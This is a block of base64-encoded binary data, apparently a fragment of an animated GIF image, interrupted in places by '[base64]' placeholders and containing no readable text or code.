O9nVltMWtvADBRuQMge9U0IuM0aHOERPEpmoD2XYJ3DxKVAb5XP/[base64]/lgRdDyJxKg5YNJkwebLVhneUDmaSbHPaYtbZUPNuVxbpkHRYBHApZQwDpzmc9+/[base64]/OMd9kOeNp2I8HP9sv768MCmLhwIa9wH9QOvyjR9itG/mgf8bQD7lFnRngFHWOdCD7nFbtKAQDQiObFXWzgsxukPzrBlve7uATGO6Rv20NNWFa/XjCnRFPmpu0w76aVA7qYe46KHVUE2lbGi3a2EjU9rGFt64Q1EiIw0pRsQLByFkYcN0esIIXBrsDMyXviuxL7IJFYkXFIAPNlj2fyPFk1btBBMdsLzld8KTSTBujidQ6gG4zYABcLv0ohJ9Vp4hyHGLRSjUfuMXTocFVFTSrCrm5K5erHt7y0Hf+f7AD37Q78YA/MZ3PaXBDS4aVZZGWnxdfmCj/+Mjiysz4bpN9XjZ2N0UxxA4/37Oww/+8Yu//OQ/f82jnPODtWD8XraPfSj/4IaVu6HlOddYyuHfAvh7p/w192bOnZ/[base64]/w9Bgl7lVfCVZpMJxfSQvz/3TikIGLuFDPYjXWxXWfG5wiKqaiKq4iK7aiKrIfKnaHD6SimvWfG9TLKS7MKZKZG1AAnp3HwgQj+9giKi4BE+iffXSHK7KiwvTLMj4jNK4iA/[base64]/63g98gCICH0vqzmLUWI1RBjhMhikN3GXoFfFU4iptJSwpX/[base64]/DUAN0IUcqMEZ1OQdOsrl8eQX4IAWrIIZvBtLvltQ6l6B7p6M6dsH7AO+/QAYIGIgDp+/+c4jWiUkBtZWcuXCbShh+Zj0daLCwcZrIBn2LRkp3sYOUIMhuEEndAKLumiLvqiMxiiNwqiNzuiNumgCIEGLsl+N+mUqtOidtUAnHMItKFPNUUCLzmLJlcd97N/+eUeLuuiZTSmM1tyU4iiL+kAL4BkTtMCL/qiY5iiZaumP8sAf/IE+9MY1kACEINoF2dbKNJ3TbWYGEksfeIPVJRdx8emejmOfmmOf8imhFqqhHuqfbpqKuCkNqebYseBCpR2UqF0IGJGqnQ0/YpRC/+jm2CjEQA6k3U1REZ0KWJRq3VzVGdwJR8hAQzInRMZDRErnN3ABLHiBF1jnRXLCUDiOh83Cd06eT/[base64]/[base64]/VWClRxvHh1ThYIvdmJWl8rycKLPhCHIhGHJJZX4lqX5NdgzEQAsT/Ei3RDm2Lwu/8yq/8xi/+2i/9qkPOghbABCmenex7JIBiHoI61Is6wC/RNumTPil/EK09VGkCDy3R1pw62EP+0u+X7W/GTvD91m/+frAI06/[base64]/6kb6mwDL2hBI/zA8Aov8h7vIyMv8rYrPjxvKjclKO2KhEYlwJFS9hIcKzFcVi7fwf0rj2Hohxos9IjobSgsxS1Zk7VLAh8zMiezMi8zMyeweRyCzEKzNAfjLXQW/36pD0wwkVazMmPwAQdw/6TCMbcAHbjBMudsM6fzBKszO7Ozi6bpHqTBb7hpC7uwZdrWyzSao4FIBtIwON5TDge0QHvt2PaI2RLJCgoxk1CN1VhN1rAdCGxXRbmamuDg2Ohm2aCXQZiAGqiBRUjxR4QOR4CFQqrqnciASzlkG8QDq47xGIdAdDZuCpyBF7jxG19kJZOOr95k5+bx4/SqHj8Of/8NRaWILiVYQjfkwumS3luRgTXEQxsMijAIgyK3ghPgAzxMwDVZgAUcwxVsWBbwFBv5Ye82EiNhAjrgwwT8AD4Ib/Ky9T7sRfEKbymzMlrlxe4YXPVCIlWekjhgKCvl8lcOtvNlqGpkYvOUJfqey8L6hm9AICFQcDtP9jIDwDFbdjNjtjJjdnI0s5qZczJ/NjJLdjIrE2WfNmo3cycImjLoA4084ApHCJxOrQZVYGZ2Yz9HGkAPNG/39kCh4JAgNNo6iUNJqtoxAkTfYEaFF6dyakZNkUcrgpyciq4l5BaIBEe8VxLWSRswQ6syA6tCdQYQbjyQsbPCxBq0cRsXQD//FMCtXufjyXFZ8CqxOk4c0XFRxdFQELVRHHU3dIMbrqczsK41jLEEkPElqIEz7MMx7MNV/8AETMAzgEAWVDIeMkpOgNi3YgEWYAImSIMqQHiEQ3jw/UBcB+js1sFbBeLt3EUjRmVjYAbwTKVfJ99gCZm2pNK16DiOD08sEZn5dgu5mCj2mMsCEEICW7aSq8OSN3mTMzmUP7mTRzkAVLmVRzmTSzmWK/mVYzaXZ3mSb7mYf/mUa3mVgzmZj7maa7k6GAI8I0BjrXA9t1M2Uq2GZEhu7YAHcaYG/rMv9Dag5/DYvuNBRw3UpK3aNlRDyebatR3XSESa2K14bTSld4kJ/1yECZSNcI6EJIDFcJ6BDJyBqdwNR9xJQzYkSx9heWcDLpR3PGTDeUNDTddqAdS6rWeV45FFHSWFUsSRffs0HQ91sRaF5GQKJVDCEaDBMyw7GzIAW6lBNlB1JgiD5ZCBr/[base64]/xKcP7uBy90s9gXd7dzx0fRgTrjC4ejzgQgpkQE3bqhf0w4ZV4UW+gE6RDn/xF1HhPR0TlYLF0VAz2AmI7hFQgukuu+Gj7vOuwgqgQejFxQCQgRtKmBwwACl4garo1Of2RFeJ+xdsg052QD2ogivgwzFMAD6sgiqowRFEgSLs7d5mwwyoQT2sglFeEo3BuFyRksDVuI0bHL8X9i5jpS1vpY9Xi8QB85AzLCkOOQYYw2WbPPRHv/RPP/VXv/VfP8W3OWvvAQkk12+4/Dq5sJzic9PJE87XE874VqL/[base64]/ykYkDNvoBy68wUEOqlTBwB7du3buXf3/[base64]/IYWGcYVlbTTXZZIPNN2Zrcy02aGfT7Vlqgbv2tuOAS8626KBrLr7lmiMhjR0MMeQ67AgBYN122X3X3XjhnVfeeum919588d1X3375/Vdf7DoR5I8/lDlFDwptw0C+a+q7pr/98IvYv4oJNKYMYxDcgQAFG3QQwj424ZDkki/0EOUQUwYRxAsbYJjEBt54g1wU07h5xRZpQEBGGnAR4ecbcWwihCZ45NHHHxFC6MimBUqIySayiVLKiaiE6MqsvdRypDaYCalLkOL5Op4MZI3/NZ41mOGCzZyAghMoPoYaSqin+sQzKUeMwrOoqf4MIgpBA7/qCBQk/cqrRs96pgY0tlrl8MX3QQEbTmbgNE67PhWV8y/m7ACHDrZYw5rSU/jGgG8ykaDoKIi4AQkkbpmdHnp6jS3Y3Isd5zRkWWstNN+CV9bZ4IyXdvjdsD3+N225PU6557wFdzkSEIijD0HOTVddeP2tt93w2RWfEPLJp9f88dXPt1/w+T2/fIDnxU6dgQv+Y5E9EPBlYefiW8Bh9qnPxChGsQBd7EBl4JiCFuQNkG2mD/7YwcpUVkEKXtCCGVRYiE5Gspg1gAQnSlHOXMSz68FIAikUgQxwIbQQ/[base64]/+c5/ymIZZ5P4NZQR8k+EyIokef+kjBPvnUpwEFdMCLYSxBDGSQAx8EQQn5ohwZxOBCFWrBldVGgxV6WcxCWFGbsYhFJoyRz3xGIxHYKEeMkFqPfmTDhCBEITfkoUBKShAg/jCIEMFa1kJS0yN2DacyYOJI0uaYNeXECzy5YtwgycW51alPSQljGYtyxiDYoARRjcIF3HgEq66iLMf4gB31uLhVkOEAx0iUWbr6Rzkc4wf12EIwOFEAQwohczaA5NyG8gW6vsATm8PBF2wgACQkAB7wqB0oafeA2tEDlLczpWhA07vSuJI140BeLGk5S+JFq7K/AQ5uMIut4jivW9P/o55yUAaONMTBD/OoBsHc2VrXvha2sZXtbGlbW9veFreyVQYVrDCPNMwzNO+RD30cNh8AFhC5+/EngQxkIIF+rFcSYuh0G0pd6mJooiV6QwNslqISanSjNKKRC3V0hRiWdEhq0EFDoqCQHNoQSYqYgZMoEiUuvBQjZ9CS1ojopZGIySVtoAlNZiIDVq0hA8yYIk6A8qag8EFuRU2kn/ZUlDFa+Kk2QAYihVCCC6xxjYPDygpqQMdj1AByiVJxpcQ6gBVg9QNykIMex3LHhlxhC1kYZBYMachBtvWQWhzKFefWgUF44i6YGAMTDHvYJh92lPRohGI/c0rGjuMzqWGB/++QNa3LXjazyvJys6j12TLz8pfB7FYwhSmuYiIHOCRA7TzmsQc7n2IPeKZCnvew51PsmQp/FnSgqUBoQxca0YmmwiIWTYU62xnSkZb0pCldaUtfGtOZ1rSd5+GHBvCPf8H1kHKu0YAF4BNi+ZwYAQFkMf/8E0EE6NhzH+iPCE2ourm2rq4dil2YjYhmIlRRRl8kI/G2EEc44lHRkGYkIalXEQ1pyHsPogg49FASPnyp1SiCNSz1F4kqCXBOn+iYxrQhFjjRCR+CuhMIC2WuEQ6jny78lKdmmMMlIEVUpRq4XMziCGo4ABhWYZaxMs7EWv1AWdBgCUld5gMHUIRi0v92Og/kgBM7vmIWnjACKmLxkG1NZAcw4QmgqCAUSAjl7Fwxu1GCUnZI6NWHrGzlYIljNI/lsjjEMdlYilnMlSWzLZU12eI0L83QG62bofchccWG5s2h0HGIyealzwefUgggxFKdXGOAYxRhF/vYyV52s58d7WZnwSjW3vawux3ubJf7luled7uzwBdbTmUqq0xP/w33PluX2OD3ox9+/geBCZz1QGsdIW+Imua7hvx0FwrRlFHoZb/ebgiFPWyd6WyjHUV2sneUNBMUpEhRiPZ6bzhDlmL7SUGUEhDvq5Fvay2JIbkSScSWAQlkADIh4QIVc/ITK8ZJbsmnq538ZLf/DD+1BJwoATKEQP19l0AHUSiBCdzoRhRoNVcJP4bC5cjiO+JxAPhwRjYykYkUpMAA8Y9/Bnj8441HAhrp/jGPNw5JpCTZrmwA5VROdmbHAJHAFWJH5koplqosd1gANYgFsl4JAr3MAoOO6GqJzKRFzdRMNtAMtKAntIZptJijtGgug5ajZd4jXJ6DREjAYUDI1EjA1ExtAWywgAIk7XaQB8su7n6Q7IBQCOUu7+6uCH2Bd/Buy5Aw1FIGOaQHBk9NnwYoufrjPywGgWKNgTyGoKLLGyLvoWIJDMNQDKHu5yaPg1Ywu4AthC4KAYiNZ2ggDmCkhYAGF2Qg2XTEaEjK/0iUpEigbdqQpIdmINuyrWqASBIwwiLEYL+yxCWyhve4hEu6pmx8SgzUbajaCsKM6gXmiq6cr/lsIAg44ak2jBRsQAhSkRQ6jBR04AKyTw0uIBeOAC7EKlee4VHqaFG64uEi5QBowBpOR/[base64]/BOTVCsRANoYLa83WHkFlLO8myVChRK3yzJCDJOrXQGi7bGZFquC7Qk+FRo/0zmuHgkQNALHaWIqlJIEQZS8HtO2+au8XuAZLvg0kuvK/XIIlIoMlLlHdMuX4gEKLODGRggApKgwqlhGRNqwuqk8IVnHfXDH7TOACAu4IVoDFSoyO/Igw/QhxHoUwj0EYDEAYDaAY5a90MoEZckDHfmwokgEaIgEa2QoZOEEMsEEokCIL6squOKEYuhEePgEJBAsBXaERVEEVFKsBbY7vhoWVdk41yKEdiW7MwIw3PzBaykwee+k41OxbvoWY+hFc3mNhluM97vH/70oEhALIIHFwPxSyP6oA8bQT7IJQIt/uIsMT7n7w7uRu7jRyI7dM7sYh7HxhFI6w7pAQ70ISWJBQDJ8weuaDIG8wn/CJ1ZDLJREPgTRGgRaP8QqqJhtg8nbT8hjUQX0yuCokPoJSZjjvZt6w2DZqRuow2V5oD33EvYSE+6Iy2gQCDqwt23JAIiiiaiThKn/IIvSrJSBRiXZv3PAwHhQDDyNDBs6gHxjsbYhKyIrqruymwhAJkeLKBkiBE1LxLu8SDnRASl/xKa2KDMiAARglcbpiS73iLZ7hLZwhLoIRdRzTAKogE4ShCVxHE6LgInLACyizAIYsFkbA4zLFBrKAfQtI8Sh0LE9eABkm4RC+0TVf8xUOlQhQAAV6hVEb1VEfFVIjVVInlVIr1VIvlVIjKIJsDVMZdVM7FVRDVVRH9VE/lVRPFVVTNVUfBEFV1VVftQ9aFYJA1VQ7tVZh9VVzVVd3lVd71Vd/FViDVViHlViL1Vgt9VaPVVmPNSAAACH5BAUyAP8ALAIAQADUAYcAAAj/AP8JHEiwoMGDCBMqFEhOD7AuECMC01NOYLlyehJFjJhID4mFIAdW/EdC1saNsjyGXPnvHQlgMGNO1IOBpc2QaeSdhKgnzU2bJBbESZRInsqfSA9ieKMnYp4uT7sY/WhzaKJ7RIvKSkM1qdevYMOKHbsS2I+zaH98oPJuIAlWE9Ke/RCGxDspY6XICvNjgt+/E2qckkKC8LXCX/WwYjCFAZnHZKbsITEO3DiyK+VNicv57AASGBr80yNLnsadT/OoXr2alevXsBuHCbPHJ+abafLIRXtM30pjaRYkojKAAYMwDIpTidP1tvPn0KPfBEdOloUE2LMnAIP3H7mS2sPT/ygHrnx5KeTPg1s4EpyURD/Ca++WRsrh+80TsvgHjgULy+90cZ18CdSgxz/yxJQgMAsm6CAwRSUCoWkURkhhT6IdBB+BCaRRUxqLkeHYWZ2ROCCHKGK3im3S/dPAizDCSII8KObyBkhppGHMP/dMsASBILDY4pBEFokZMFNwGAIJI/[base64]/6D3kDAHFPrr9hBoscCDUhBrbXXXCYOOOIItK1Acfa33jiKZverBf/AM9Ck7GpnQQi2NdBUaz/8Q+mt/1iQEUT2ynfdv/dSmu/ACDEahx55wKZwR5klrLBreRilh2lZacTKs+deIUvF8kyFKQkk3FMqtAnMgcCqKKcMFjCcAuwypTC/DDDGwCYwQczo5nuuBSaQoJ56VqqH7EDrDSSLsztfBwkCaZ5pbWEskPOPf/yBWzVBLJCQB8065yxQu+wOGAeLXUwwc9e32myroQYlAJZ8cfiRor43LqTYifK5EsdixvX/LUd8wJ4LRp99T1HIG5gKlIgc96adQBMTV0zUVCpXbvlAUgCzD9hzJy0fwTnfWhiWP6NXNNFUKkuQLIx7Pkwc9zVAbZrihPtPt/zNWVCAztBsK+hoJy388DlPEEdNAgmo3UCh12wBGlcc5Pb09tpawzM1ZP8BGGDUEMYUy4QffhiM6FPI8XPEXGutuRiE+Ivv57G5uc8mkEsaeP74o7ueJ7D/EgJRQxoS949EIG1n3+ubAiUjpMs5UFXNahzxzjUwdFkwX2bTmQZvNYGBme1WIMDAsYCWpdMRJHVGa93OErAKPaAJW0HBQH9w94/K7MdqcCJJFzD2QQt00Gw/9KEQ/4E4xCIS8Yhpex3yCngzC/qwIBm01yriEAcE5OiKaYibH/wQhzekQQ+kCWMWuWgmMIKRKwggAIzSsIJffRCINPjIjUAlj17prIfYmUAhGgApe1XwXD1M26/KlKk3yEOFtsKj/xa5vxU98JEQVCESJ2nEIfrFkn8x4j/8skkgrmJ0XAolstaTrIKw7l6Auc4qynAmEsjuhW6a0wy9c5n+VOYySLIZzNyGN84RSCA/[base64]/yLH/0wQBdhIBGcBKZOdZqvAh0vEYyygAD56QQJ3ioO8rJCUnOhhwaQAHEkYEQ0o7kkFzVgn1pjgFAziZ1l+IEp0PTl8hJwDKhiypAITahHt3pJHw60oHiFzimj2UuYomiZDu2XpD5QH1GOcFkJqdY/9rrVkBLgTAsISkndxNJv1bKGlhlHOcboh0L8oxCdDW0hQDva0pr2tKg9Hwn6wskOJuADxxuIvI5xImD/2ta19pIDVKuZ0GVyZXFzBSlUu+CMO4KUEayM0RvQkNNo4uOqmaqj27YqkB8UIpsNwEW9LuhEfBEPHvn8aowWB1i68tV4eU3vbYDhjODa6gP4+IB850vf+n5ADgegqw/ty98PDEAPoqQoRUHCuuBecgBqbCWa0uQfbuXwTTa8DEprWBkKW6Y8GBhHhmWYYV9oWMMYCLGIRyxiPVjhd8xLABliK1s1DOADxxjAMwYSzH98QC0rcJGJO7nMJsxIDg8FTALGlgcMXtJmfvjHOOGHgA+U9y9qgC7ivMiKem01Z/pwqxfjltoud7mKb+UnkIOcSeHZrIvqTXNYZNFev7DW/wLP4CIV50znOs+ZBHL4C2v9Ymc662HOPSGdgNHTHYOIhjBsTmhfWAte2EV2AbOTgn90F8v9yHIct/xPuG554cqUx9MYBgeHRS1qEmPAF7pRNEH80ICatFo0WaQi/qr7D9YmwHxUfAMG0pCIgez5ACTYJrrcfEkEyGKeqTQZSaBr1TcwYqx7/oGZ1tgFsSqarFNgNai2HSOChNmVmUoEBHj85rklOUNqTvdN2OtDtJjNmeQYSVvA8Y7y1Jve1KFOOTYjF78wIg3k+Y4ZB64HKRg8aIR2j5VQWJBCF/AZbk7Lu1kJQ0h/OneYRanuBAIM1nj84yAPech/lxYnNaULPf/5R2heFBo9tLfW7k6AH0JDgkSohhVOoHVf8CGLPDgBXRKfAMJ+HhcS/aDmXdgKs7+6gnrt5gcreAO465jBoL/[base64]/YEle9LnpY26BLJMdRnmYGaVWD6NEMIB+PrTiPsWLOLML3i+5SLL/QKxKEvGO//x0T79B2Pz9FbwDGLKISfzhD5P5e4QE8dbDAIoul49goAs/tzP/gAYAhywIZ3AMhzmrA3H8526vgy2zswDiYmn/MTXjklKiZ2DmtYEcGE2nB0UTQIAZIhqhIQ/jRhCV10WaMgUoRk9OVy88hnowt0ynt2cT8AxVtU9c8WzG5wzyUm0204AgNQfaRk5TpihzBXVmciNmZ2BdBG5WpU/eJ4QWoGwCIXUuMn5vIHdyp37qZ3dxgQ9qoRYDYAV34ieN8Q9oyBiGcxHlQALQNBdjOAEmgBEnVjxBpA8IQFEId4CGpiyH5n1qIYa+NwEINjuyA2mFxi2yZIH7/2EZ4iAgcXFjlDiGlXiJlpiJmEiJhGhjnuhkAvFfA4E8P/V68GVjsadj/NYXy3QQTlaJuBdUnbRnzNFsa5RjlmhjP4AParB1GCSHfZEAclAIA5R10AUfk3gW/7APUPUR4uZmvmcBRchsc7Q4YTiIZmMFJyMaGTJlJOEiiOOF4shxdzcB8uVuCyU8dOgz4EACeiCHNyaG/wWA7eZkwehMo2OACJiAqpOFOoRQc0GJ7xYHEDg75QEnKJVDBGFDkhhfuYgZDokPBBFfqEdI6IcgxUVPhThterAHwbMznKQWurhdAggtE+AHC7BPU4YAQFaJFPkPOLdJg+h7lOJ8UwaFb/+QCE6QjB8QF1pGXBYwhqylgjooGjlZjufYkzxjJlf1D+EoEE05jlK5WHe3i2pxjhs4VptEBmlQJQ3BAOYYX+eID/MwT1eplBZQCAXXh/ooEFKAboemLLJwYjxJk6/zaImYJpfmJillS7YUifsFXyJJXQZhiRI5VvRUmDYmX/HVQWQwij7FT6Z4lcooFXpAA2ggY2QwDI/BmcMgYwcwAALBmD3JVs8wAJuZmp/5DMfwAa8zQFIXm6LybJQ4X32xe0U3XyC1B+d2VeD2Pomwf2MokyqYKIuGlcYDXdT4IoJ4lfjgF3MwUFglW104leLIMn4xX2LZX2JJEBMwDABWHiH/U2v19QMM8AOBCUwJsAwEyYcG5x4IaEwKCIijARf1CF+l+VlqFIGyw3jhonE2lDtlMwHb6WQ180uTiJ+oeKCfk4yLiZ6i6I8CIQ8Z+Q8S6WR6pmR6YCbzoHgeyghN8G/8Rl9mcz4isAceqnghoEVUFFlYZYRp8JjzNZpCZZvBOAznJnUv4nW+SaEJqpRQdSOKkozoaTw6eqTNJoikiZ4m043oZp1TmTnC2V9UOproSQZ7iB4YoYyvWIg/ai8nWVijFJ94UaayJRAYYAw+ZzNneWPXwQhxEIELliYqRWGapmn84SaSSF/bBT5TkAtTsAJ3AqhqwAhtWmtm46eKugx3/zIHJnCVvvYPl9dqKjcQZlcQ2zkBujVAssAKgHQWuKB/P6qUPMWCgHQ/[base64]/FrVaLek36D9GntdsTsq50DwzgBE4gB84LvdDYuPPFAM7wvNgrB3LAAGcFjh/RrFH/m1fYCQbHUAPyBWemFVr/8KgfYL6taQHZCjT69wPm+w/ue7/oaQFwSg7GoiVk2o+KtTrQxLjmy6eB1EE9AWn4Og7bYlkXqGkDWr4k27D3RmoEISCc676bBFsgBpmLxW81YK01gJ4V23pPKppgIBAhXJo42gC5UaTtW5phwGrB2UH4awHM4Y6iCWMF/AHwomRdUau+iQCOK8FGXAM38wF6SBCreqR3Y78C8bkm447Hy8P1Ep292kPeGbfuW7YLZY7wMkCuhIUs60rh60DLUrU8fAzn9DoWYREkEAY2LMH/0LUmBZV2VL6tWQMSzMLHk3AH579rWxDodg0I8wPwoLV8/7w92RnCZwEGPwDJy6AjtMOI//GIuhMng8vHfHxOHxCefzcQksjJbDwBbQW5BOELOivCNHp5HvxwMrjI+cJF/MSCPXlkzZdNuHpOqSRzrkQCfoDERGQBYJByKfnLsdlsejAH9bLInHy+FhBPysqyAyTGUpcGAmK/17pJyqYZPrTIUqyCAxoXkAzJ8mW+z2y+5RzJkdyTJnOTqhqFvnnGDkRKsrB/5Ks9FHsgqUMlwCBW7buY/5Ct/UgS76jCeszJnyuNBde/8LlwyPMlbqlkeeAs5sjJNfC5CQB8KizC1XoKCyAsk+aXl9avLIDBpIzEH1BM5oG44IDB5cvJ5hgHHf+cuY+CLtljvyBbwk8abEDWPdea0ZbHajosWNlBhFaVBibQVzJnVaKCBvBgLj5kMpElKrIpm01xFiktwRPAnk/[base64]/aMOmnT1gMAA5EnfIXMZZ3D1RPAFdm5O2HMK6LY0IsIWKYr/wDd8q/NgZDdrhndETMAcHYpRR6D6u1FPJzNfPoVGNd89obdrPw89Vghcs44kd3bVN4h5vQU/hDQavxVOY7b/wKZ9umSE1J1XAbdo3o0dxWgv2Hd6uGacM/B/6imkkvR4Cgtu5jQYPIXK3Hduv23E3lzBCPsABrdYl7I+JIlaJab+fy1MuzLS7khoOAzFFmxpGqzBW/hSyUK9QWauxqbMWcNz9XQPJ2hxlfNXwQb/5LZo1h8/w3eQ6OqS5vd7dZSv6veFVaEUuLHwHwaw+0WxX5XWCjuBJ0SQnREos/2MB4U2xXqtSUgrFFa6tx/KGwIDWKhzZZnMKBNm/nL62bas6nWrnG54A8KDpkSUCkDDmIRwGAIdpd7pS/fraJ27aC/052BHFcx7f2SFY14HrBJHCYXBXUJkbKIbYnyt7iYK1tm7UvjQBIvCNTgkyyawY+/BEiD3muJAjTemb6M1rPQnfbKDevDYAij4QcN6rfZHr3vVBYJDq/X1OyqajPRW5cheV0Y6FhP4VCs4fEQ4ODM4GNZDqbMDoI5E6/x7wOW3HpFQlwbY9IQwJq5Dq7c4cnK62hAYmmq1jP/vNCC/UJYOSCwYCkZ3q7h7Cp/AO5VAZMx5hnXbjJN/x3DNUrf9lY9kD8cbOy82F2AKR6v9AB/9QvOP3thBl7DgMjkgo82iN9Di/9EoPBqfANP8Qu4AeVvCA05DwDxD/8u5eJlwx7LLpm7w2Yzmd0fDdBeQ+9sT8hG/QBc8J8Dw/8MNQPulL8wEf8TUw8CYzTvPOxHK07VInKiTRQF5kRfnOEgx3x1Kq6B1PB2Gwlm5ZDsAwDBPABqtgv+FO2KaDHm+7HQEPCZ5/9zXgE+R62Qvn6f6IF519fRbABiQPCQOfdoXwaCCzALmg9Z+fPX6Q8p/Hr36pp8Dt+Z8P6QWh9R3d0QGvwld/9cVf/CdJE26x8SlMEJBw7F6lKOrd+WwQ7v8Q7mz/gPyfz/3c0/2d7/l4zxxADNY5cYftDu72C/wdPwc54kVT//dbmAhyLP7Tn8JrbzbHDxBswICJQ+JNgy4/wLBZBckhmwnD/DR4Y5BiIgtgHG6EOCfOP5ANDI5skGZkRZD/[base64]/+zKbOjQpr1QMBt4c8qQ8GuyYho9rLyCTSnQt+AaNUKY/He8ZMWKJEBOSIkaXvWES3PTqRGHZWR85Ac79cyS5r88kwdbmIPgJAmR2Evul3kfpsGbZJIJJppk+ulABBNUMKpyiCqKqKn+kcrBf4AZxoIaYngIjKfOAslDpUCCJIYa/[base64]/MnwIHvO60sg0gYYp6KAuPpg1yBrY468kyTRaD9KKSgLwWOwAnEk7nd6DaUFoo5UWJKN2CorCmqpaaFRInErDqKGIkmUAOvbUkI5l9JhKiuTk+lLDYWLgZ1Q2aCDrrBvXypfHmriyICNuY0jtn1P82Ksv4ohDMokYAt6TjVPeMUwxxqpMScsXG/4HHt469vhjkEPuGIw5/FDpn7b+0cOKfyvTkDnvTMb1mHLBOjeMOBBAborbbNYtZ1Op4IzbR+NAsjiDRINnLo3B5JiRRcyFJN4R5/j/x9Lskk1DFiq4o5cORuADeE94cMYu13K5/Ye9g06Kj42GR+TnUZ33s+684yrV+9S8n736apqquOmbN76Z9nAEU0xRwrNQdLwsaocyCsUPgQnDgobjjYEOU9RtEFwT4alsmH9MO/EsErp4JgGm/tE8hnjjZWMOEtJK60Yc1wLpGq6OabFh2AXmeBE//DryYCVB6gb42ONmw493FKuyYsWyZDp4SAChI9FFFsmle/DDF3988rtfZhF9ipSpLdBAe2YukOKNX/g7G0hE19JfnyORPFhh5Rl4sIF0wWMDV/w3hbk0j26TYmADkhMnMASPdLsJQyEQUIv8AW9UuODbSCwS/[base64]/KDKpIFHkOHzh1H8YsSZtYRb7RimLKYAKEIDAoxlzaTI8fYCrBI1mw9gAiIXADY1mJKtWtxVNfli0hggojl9E86+d5jEBJStJGqwWAIue8YxWM5WxjAUTRjYMELlIAxUCONMatof/lREEbEFjAIhlmOdXeWAdQeN6xhpmBSQdhElLdBhD7VDnJ/PEZ2t7okSbKPFzkovQUBRKzst+cUJCcd1tTJNb0XYhpKakqGkEW0bLmoIsbsTdGzsqC1YsbaKCbdgS4LHLa+wlpclraU3wcFw0Upd20bPSY8AhmWCeEW56AEd7MdDGNmJAvvOlb33tS98GYCC/n9nvaJMQADAAojLRdB02l3AnEiTircjtYgyA4EqedvMfZWqYEiqbx1MQwFR+Sc6QJtrNyyZgGIUwVUUQQN2CBpaDp3oJM7sAD9OYccLL+EcIw1tdRugMPDXgqmDj5VDP3E2c07Xs5k6BgAJRhJna/0kWSnh4sr/ZsycxdG2VEbREx+mzcUQJKHEt60UE8Gi3XRjGLVEJZohaAMYFLR0QuBpeywYACAXZKBw9yq6umPS4Z1wCwYrHx6MBMiQuHe0QkLtnJcSAEeWIXpWq92IiF1QJtVhjey0N3/[base64]/oowsFz0MeaF5znN8c5zvnec93ngg9fCYl/NXDwl1Z1gPjByE8VsIsLxuDRZxPUClB9xIWEYZFnCIJDUd3IDxytETE5eXSZJMf7lapOVjYjOgOwBxMteQW5wmax3RA0b0MpkCYx8Vnhfk/lJAEefTPf/4bQAI67nGPsFvxCZIUSAj9jyr8JQ06JqK9Lb8ufq6rvR5C6ObBVQ4y04HrQAiEKeKAoi4MABKcmegs3awMBLTr7koAxHVFcHi/ByANuVOLWhb/oHA7dpz2S4hBkRZwvO32pS+AtCdMT85mZUjJ0YwBxtgdXqYJDCT72R9I97n/fTqAgfsZyT75ZSN+8bMhDCJglo4+M8cyNz2aqjY7froAqprQHmc608Mi4FbtX4Mk5KCCYisoIFiCOdCwBYgDVvCwiYs1SLCgu6mIj5i/kxOBt0sDeaC5BgQEqouBXpCHMkMjkACCq+GfRNhAHgs3VIII9PMKjpu4X7MhaXk8IBotqDCGKqA3y7M32oKQoPhBtDiKICxCPegCPeu1WNMHBCAHKfCRWaMDQJA/pKMdMjM8iiod4vMDKQgDrksJJcgojjKL1Akh63s4OiiSazgSkQi0/5SwQUJLA2P4rucbLBIgL8UABz0YBq5jswBQgrOiAzoIBEEsREMUREKUwkJMRO1RxEFERCmUM80KCQNiGQ+0wFgDK4TgO6r7O1koOFYYhimstj9MA1AEA9FztlizIEnJg2EwqT5UglzbA72LNlMJGwt0NgfQGRJYGUhQvQHgxFn6B/+bQj90gCkYhhoIgz24v0vMwj8MREUskz6EtSWwoL9BkMebt38wBqiQQ8GBCgTwxjJAAG4oA27gBhooAxrowdZ6HAjZt32Cx38gB+CDM1mMgYIwiitkAwuzQFlcAj9YGZOywH/INUYwEipAIwcIgIYsqF64l7W4sye0JngAAv+H7DUlkLVdOhIpSJIkqQmWuokF6IVee8hwy6gpAYd3IIFTiIGHRMk/ZCg/9MNhnEkCw0ma/Eeb/MNACIm2wIBLqYFO2TZJC4Tn0ZE3SIQVzMhegwTyi8SCeshoQkULoDZfI75CII57ELtctLayGxB2Ki1TMbRokskAwANTCbvagAcPnDhALLb5mzBBBALAy56pdMqZtDAlqMaMPMCkhBaZcCkbHC1juBpoK4OaKMd/YEd1dEcrE8IfJMIm+sg8ScWGPMDEgyi3VIKG/EwlOMBhGDgwWAKMfEgTDAMuZJdq+8w/VImNWguuSA2MzEtZLLvjw4/cJLk37K7RcjxjoAH/13TNXosDiXkMRjNJz8zI4czLvGzOmHTK6DzJjPTAXbIqH6G1KbSwhgzIRfiINbq/[base64]/S7AVUCYkgAZZjRJOkjkhO0kfRN4ESEP3zSAQ2AXkiDPByHcsCAEwMC9vRSNV1T/zZtUy89wBiYUVEjM2N8Uh1lAwn8jESABL580pn80zXdyy6FUllbBAtaAFeEhz7tSx0tGACxUEtZo/[base64]/+DvdiHtSNDHY7kQNd9lbUR+6GT0JFINZVesNh9Va49sFZn/VaXfVmXhVZkRQB8xdiB1TU6MNS6yU+UWBackDIMHcdxTAlv9MbGnNV1JCJ15IZ/kABu2AQJYIao5Qap3VUFQSjFYVHPKwcSMDTz3KpAwEbUGYJm/doYKBgjEYFeKE+znVF9+wd8/VrzLCHmIoFmGAJleL4wBM9rcDx3VRLlc9eWkrKWWgDBCdgwCIDEVdyCCoNeKIS2aCoMqBSoYVzLXdzFJajMtVzNdbbFbdxe01wSE6XJRQA8+NzKYsYiqYmKSIJe2NwUi90LqyyekqleQx9TYxZEwNuTIyiJVVX/VLWU/RSBvK3dFFOGOIApN5Nb5m3er0XeU8hb2p1e263eAFgERjA10xIiARG1DmKxbhTaoh1an8BVCSgDEeAGEdDVf6haq1UQovC8sngizvs8/iw1/B1INuLa+83fUiuIoujFOPBfSMoKyBFgAuYkG6wUSYIkBx5gBfbIlOojQutbwtSRnDCGBTjM2OskSfJgkzCvd0KOTyrhT4IkTkLhFF7h/3VgF4akca0JEiA1/+WkkNAR/Ji8ASZgHu7hBKYrvyW1QvCDQijiIYYk0FCtFmsx7BiiHeZhSyqE9CniKa5iKr5iI04fGH5iH/ZhclsWntWbnrUJoC0D0apVchRR/6goR3Zs43W8VfX9h01oWqqd4/f9CaL4p5yolqKQkF8VCnL4EKmICnzpPLOoR6HgLX6JIn5Z5A/BCUeuiUZ+ZBmWgj46kpRIGO3IUi31TWPQ4PYSB6UaB3FIDJxQqqUaqnJgtKHCgDJ9B6PAAIlBGZ1ImaCk5ZSBM